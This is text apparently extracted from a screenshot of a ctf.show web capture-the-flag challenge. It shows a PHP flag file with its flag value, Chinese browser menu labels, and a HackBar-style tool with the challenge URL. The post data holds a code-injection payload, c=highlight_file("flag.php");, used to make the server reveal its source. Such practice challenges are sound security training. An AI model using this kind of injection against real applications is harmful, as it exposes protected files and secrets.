 ctf.show
96b5cb52-9864-45d8-a91d-6bdc
96b5cb52-9864-45d8-a91d-6bdd656e73a7.cha
火狐官方站点 新手上路 常用网址 JD 京东商城 常用网站 专业技术博客 技术文档
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-09-07 19:40:53
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-07 19:41:00
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="ctfshow{ade6491d-28f3-4473-9cde-0e0d38785727}";
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://96b5cb52-9864-45d8-a91d-6bdd656e73a7.challenge.ctf.show/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
c=highlight_file("flag.php");